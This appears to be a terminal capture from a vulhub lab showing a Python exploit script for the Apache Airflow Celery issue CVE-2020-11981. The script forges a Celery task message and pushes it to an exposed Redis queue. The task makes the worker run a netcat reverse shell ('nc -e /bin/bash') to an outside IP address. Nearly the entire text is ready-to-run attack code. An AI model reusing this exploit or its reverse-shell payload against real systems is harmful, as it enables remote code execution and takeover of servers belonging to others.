 (root👻ra1n3)-[/home/ra1n3/vulhub-master/airflow/CVE-2020-11981]
#cat exploit_airflow_celery.py
import pickle
import json
import base64
import redis
import sys
r = redis.Redis(host=sys.argv[1], port=6379, decode_responses=True,db=0)
queue_name = 'default'
ori_str="{\"content-encoding\": \"utf-8\", \"properties\": {\"priority\": 0, \"delivery_tag\": \"f29d2b4f-b9d6-4b9a-9ec3-029f9b46e066\", \"delivery_mode\":
2, \"body_encoding\": \"base64\", \"correlation_id\": \"ed5f75c1-94f7-43e4-ac96-e196ca248bd4\", \"delivery_info\": {\"routing_key\": \"celery\", \"exchange\
": \"\"}, \"reply_to\": \"fb996eec-3033-3c10-9ee1-418e1ca06db8\"}, \"content-type\": \"application/json\", \"headers\": {\"retries\": 0, \"lang\": \"py\", \
"argsrepr\": \"(100, 200)\", \"expires\": null, \"task\": \"airflow.executors.celery_executor.execute_command\", \"kwargsrepr\": \"{}\", \"root_id\": \"ed5f
75c1-94f7-43e4-ac96-e196ca248bd4\", \"parent_id\": null, \"id\": \"ed5f75c1-94f7-43e4-ac96-e196ca248bd4\", \"origin\": \"gen1@132f65270cde\", \"eta\": null,
 \"group\": null, \"timelimit\": [null, null]}, \"body\": \"W1sxMDAsIDIwMF0sIHt9LCB7ImNoYWluIjogbnVsbCwgImNob3JkIjogbnVsbCwgImVycmJhY2tzIjogbnVsbCwgImNhbGxi
YWNrcyI6IG51bGx9XQ==\"}"
task_dict = json.loads(ori_str)
command = ['nc','-e','/bin/bash','192.168.23.134','283']
body=[[command], {}, {"chain": None, "chord": None, "errbacks": None, "callbacks": None}]
task_dict['body']=base64.b64encode(json.dumps(body).encode()).decode()
print(task_dict)
r.lpush(queue_name,json.dumps(task_dict))